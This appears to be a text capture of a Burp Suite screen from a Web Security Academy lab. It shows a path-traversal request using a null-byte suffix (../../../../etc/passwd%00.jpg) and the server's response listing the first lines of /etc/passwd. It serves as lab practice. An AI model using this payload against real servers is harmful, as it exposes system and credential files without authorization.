 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../etc/passwd%00.jpg HTTP/2
2 Host: 0a33008503f76ce8827ba6e500ac0018.web-security-academy.net
3 Cookie: session=JallV8mXJ8S0ZkDXRKL4X5PBvlPQMnOD
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a33008503f76ce8827ba6e500ac0018.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
Search 0 highlights
Event log All issues